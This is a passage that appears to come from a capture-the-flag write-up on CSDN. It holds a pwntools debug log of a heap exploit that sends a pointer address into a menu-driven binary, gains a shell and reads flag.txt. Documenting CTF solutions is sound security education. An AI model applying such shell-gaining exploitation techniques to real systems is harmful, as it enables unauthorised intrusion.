 [DEBUG] Received 0x9 bytes:
b'Content: '
[DEBUG] Sent 0x8 bytes:
00000000 40 34 31 a1 18 7f 00 00
|@41·│····|
00000008
[DEBUG] Received 0xe bytes:
b'Chunk created!'
[DEBUG] Received 0xe bytes:
b'\n'
b'Your Choice: '
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x3 bytes:
b'11\n'
[*] Switching to interactive mode
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x13 bytes:
00000000 66 6c 61 67 7b e6 81 ad e5 96 9c e5 8f 91 e
8 b4 |flag│{···│····│····|
00000010 a2 7d 0a
|·}·|
00000013
flag{恭喜发财}
$
CSDN @da1sy#000